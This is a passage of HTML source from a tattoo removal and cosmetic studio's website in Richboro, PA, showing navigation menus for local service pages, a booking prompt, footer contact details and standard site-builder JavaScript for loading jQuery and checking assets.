data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589969-2">Tattoo Removal 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589950"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589951" href="tattoo-removal-19115-philadelphia-pa.html" data-href="page:U94706"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589954-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589954-2">Tattoo Removal 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589922"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589925" href="tattoo-removal-19152-philadelphia-pa.html" data-href="page:U94814"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589926-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589926-2">Tattoo Removal 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u589971"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589972" href="tattoo-removal-bucks-county-pa.html" data-href="page:U193422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589975-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589975-2">Tattoo Removal Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u589976"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u589977"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u589992"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589993" href="tattoo-removal-bensalem-pa.html" data-href="page:U195000"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589994-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589994-2">Tattoo Removal Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589999"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590002" href="tattoo-removal-bristol-pa.html" data-href="page:U195255"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590003-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590003-2">Tattoo Removal Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590013"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590016" href="tattoo-removal-croydon-pa.html" data-href="page:U195510"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590017-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590017-2">Tattoo Removal Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590055"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590058" href="tattoo-removal-doylestown-pa.html" data-href="page:U195748"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590061-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590061-2">Tattoo Removal Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590006"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590007" href="tattoo-removal-levittown-pa.html" data-href="page:U198298"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590010-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590010-2">Tattoo Removal Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590034"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590035" href="tattoo-removal-langhorne-pa.html" data-href="page:U198043"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590038-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590038-2">Tattoo Removal Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589978"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589979" href="tattoo-removal-new-hope-pa.html" data-href="page:U197788"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589980-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589980-2">Tattoo Removal New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590041"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590044" href="tattoo-removal-newtown-pa.html" data-href="page:U197533"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590047-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590047-2">Tattoo Removal Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590027"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590028" href="tattoo-removal-richboro-pa.html" data-href="page:U197278"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590029-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590029-2">Tattoo Removal Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590048"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590051" href="tattoo-removal-warminster-pa.html" data-href="page:U197023"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590053-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590053-2">Tattoo Removal Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589985"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589988" href="tattoo-removal-warrington-pa.html" data-href="page:U196768"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589990-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589990-2">Tattoo Removal Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590020"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590023" href="tattoo-removal-yardley-pa.html" data-href="page:U196513"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590025-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590025-2">Tattoo Removal Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u590062"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590191" href="tattoo-removal-montgomery-county-pa.html" data-href="page:U198535"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590194-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590194-2">Tattoo Removal Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u590063"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u590064"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u590072"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590073" href="tattoo-removal-abington-pa.html" data-href="page:U201058"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590074-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590074-2">Tattoo Removal Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590100"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590103" href="tattoo-removal-ambler-pa.html" data-href="page:U204118"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590105-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590105-2">Tattoo Removal Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590079"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590082" href="tattoo-removal-blue-bell-pa.html" data-href="page:U203863"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590085-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590085-2">Tattoo Removal Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590177"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590178" href="tattoo-removal-chalfont-pa.html" data-href="page:U203608"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590181-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590181-2">Tattoo Removal Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590121"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590124" href="tattoo-removal-conshohocken-pa.html" data-href="page:U203353"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590127-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590127-2">Tattoo Removal Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590065"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590066" href="tattoo-removal-fort-washington-pa.html" data-href="page:U203098"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590069-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590069-2">Tattoo Removal Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590142"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590143" href="tattoo-removal-glenside-pa.html" data-href="page:U202843"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590145-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590145-2">Tattoo Removal Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590184"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590185" href="tattoo-removal-hatboro-pa.html" data-href="page:U202588"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590188-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590188-2">Tattoo Removal Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590149"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590152" href="tattoo-removal-horsham-pa.html" data-href="page:U202333"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590155-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590155-2">Tattoo Removal Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590128"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590129" href="tattoo-removal-huntingdon-valley-pa.html" data-href="page:U202078"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590132-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590132-2">Tattoo Removal Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590156"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590159" href="tattoo-removal-jenkintown-pa.html" data-href="page:U201823"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590161-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590161-2">Tattoo Removal Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590093"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590094" href="tattoo-removal-king-of-prussia-pa.html" data-href="page:U201568"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590095-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590095-2">Tattoo Removal King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590170"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590173" href="tattoo-removal-lafayette-hill-pa.html" data-href="page:U201313"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590174-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590174-2">Tattoo Removal Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590114"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590117" href="tattoo-removal-lansdale-pa.html" data-href="page:U204628"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590120-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590120-2">Tattoo Removal Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590086"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590089" href="tattoo-removal-montgomeryville-pa.html" data-href="page:U204373"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590090-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590090-2">Tattoo Removal Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590163"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590164" href="tattoo-removal-plymouth-meeting-pa.html" data-href="page:U206158"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590165-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590165-2">Tattoo Removal Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590135"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590136" href="tattoo-removal-skippack-pa.html" data-href="page:U205903"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590139-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590139-2">Tattoo Removal Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590107"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590110" href="tattoo-removal-willow-grove-pa.html" data-href="page:U205648"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590112-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590112-2">Tattoo Removal Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u590195"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590282" href="tattoo-removal-new-jersey.html" data-href="page:U206395"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590284-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590284-2">Tattoo Removal New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u590196"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u590197"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u590205"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590208" href="tattoo-removal-burlington-nj.html" data-href="page:U210052"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590209-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590209-2">Tattoo Removal Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590219"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590220" href="tattoo-removal-cherry-hill-nj.html" data-href="page:U211837"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590223-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590223-2">Tattoo Removal Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590275"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590278" href="tattoo-removal-collingswood-nj.html" data-href="page:U211582"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590279-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590279-2">Tattoo Removal Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590212"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590213" href="tattoo-removal-windsor-nj.html" data-href="page:U211327"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590216-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590216-2">Tattoo Removal Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590198"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590199" href="tattoo-removal-ewing-nj.html" data-href="page:U211072"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590201-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590201-2">Tattoo Removal Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590268"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590271" href="tattoo-removal-hamilton-nj.html" data-href="page:U210817"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590274-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590274-2">Tattoo Removal Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590240"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590243" href="tattoo-removal-lawrenceville-nj.html" data-href="page:U210562"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590245-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590245-2">Tattoo Removal Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590247"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590250" href="tattoo-removal-maple-shade-nj.html" data-href="page:U210307"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590253-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590253-2">Tattoo Removal Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590233"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590236" href="tattoo-removal-marlton-nj.html" data-href="page:U212347"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590239-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590239-2">Tattoo Removal Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590261"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590262" href="tattoo-removal-mercer-county-nj.html" data-href="page:U212092"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590265-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590265-2">Tattoo Removal Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590254"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590255" href="tattoo-removal-princeton-nj.html" data-href="page:U212857"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590256-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590256-2">Tattoo Removal Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u590226"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u590227" href="tattoo-removal-trenton-nj.html" data-href="page:U212602"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u590229-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u590229-2">Tattoo Removal Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u588697"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588698" href="tattoo-removal-pricing.html" data-href="page:U563415"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588701-4"><!-- content --><p>Tattoo Removal Pricing</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u587871"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587874" href="3d-areola-micropigmentation.html" data-href="page:U516166"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587876-4"><!-- content --><p>3D Areola Micropigmentation</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u589901"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589904" href="eyelash-extensions.html" data-href="page:U512666"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589906-4"><!-- content --><p>Eyelash Extensions</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u678721"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u678722" href="facials.html" data-href="page:U678636"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u678724-4"><!-- content --><p>Facials</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u587885"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587886" href="pricing-menu.html" data-href="page:U107745"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587888-4"><!-- content --><p>Pricing Menu</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u589502"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589503" href="payment-plans.html" data-href="page:U513486"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589504-4"><!-- content --><p>Payment Plans</p></div></a>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u587458"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u587459" href="dawn-marie.html" data-href="page:U81435"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587461-4"><!-- content --><p>ARTISTS</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u587430"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u587433" href="gallery.html" data-href="page:U81501"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587436-4"><!-- content --><p>GALLERY</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u587451"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u587454" href="forms.html" data-href="page:U87568"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587457-4"><!-- content --><p>FORMS</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u587437"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u587440" href="contact.html" data-href="page:U81567"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587442-4"><!-- content --><p>CONTACT</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u587444"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u587445"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u587446-4"><!-- content -->
         <p>BOOK NOW</p>
        </div>
       </div>
      </div>
     </nav>
     <div class="browser_width grpelem" id="u411362-bw">
      <div id="u411362"><!-- column -->
       <div class="clearfix" id="u411362_align_to_page">
        <div class="clip_frame colelem" id="u693601"><!-- image -->
         <img class="block" id="u693601_img" src="images/dawn%20marie%202025%20logo%20transparent%201.png?crc=4162744644" data-hidpi-src="images/dawn%20marie%202025%20logo%20transparent%201_2x.png?crc=4090914897" alt="" width="396" height="306"/>
        </div>
        <div class="pointer_cursor clearfix colelem" id="u411375"><!-- group -->
         <a class="block" href="book-now.html" data-href="page:U411851"><!-- Block link tag --></a>
         <a class="nonblock nontext clearfix grpelem" id="u411376-4" href="book-now.html" data-href="page:U411851" data-IBE-flags="txtStyleSrc"><!-- content --><p>BOOK YOUR APPOINTMENT NOW</p></a>
        </div>
        <div class="clearfix colelem" id="u411388-7" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>Booking an appointment is easy!</p>
         <p>&nbsp;</p>
         <p>Simply click the button above to schedule your appointment online!</p>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="browser_width colelem" id="u411319-bw">
     <div id="u411319"><!-- group -->
      <div class="clearfix" id="u411319_align_to_page">
       <div class="clearfix grpelem" id="u411321"><!-- group -->
        <a class="nonblock nontext grpelem" id="u411325" href="https://www.facebook.com/buckscountymicroblading/" target="_blank"><!-- custom html --><i class="fa fa-facebook"></i></a>
        <div class="grpelem" id="u411323"><!-- custom html -->
         <i class="fa fa-twitter"></i>
        </div>
        <a class="nonblock nontext grpelem" id="u411322" href="https://g.page/buckscountymicroblading?share"><!-- custom html --><i class="fa fa-google-plus"></i></a>
        <a class="nonblock nontext grpelem" id="u411324" href="https://www.instagram.com/dawnmariestudio/"><!-- custom html --><i class="fa fa-instagram"></i></a>
       </div>
       <div class="clearfix grpelem" id="pu693608"><!-- column -->
        <div class="clip_frame colelem" id="u693608"><!-- image -->
         <img class="block" id="u693608_img" src="images/dawn%20marie%202025%20logo%20transparent%201-crop-u693608.png?crc=322855378" data-hidpi-src="images/dawn%20marie%202025%20logo%20transparent%201-crop-u693608_2x.png?crc=525759878" alt="" width="99" height="78"/>
        </div>
        <a class="nonblock nontext clearfix colelem" id="u411326-4" href="tel:2675441101" data-IBE-flags="txtStyleSrc"><!-- content --><p><span id="u411326">267-544-1101</span></p></a>
        <div class="clearfix colelem" id="u551236-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p><span id="u551236">890 North 2nd Street Pike 2nd Floor Suite 898</span></p>
        </div>
        <div class="clearfix colelem" id="u551237-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p><span id="u551237">Richboro, PA 18954</span></p>
        </div>
        <div class="clearfix colelem" id="u411320-6" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>© 2020 Copyright<span id="u411320-2"> DAWN MARIE STUDIO - </span>Digital Marketing Partner: Social SEOurce</p>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
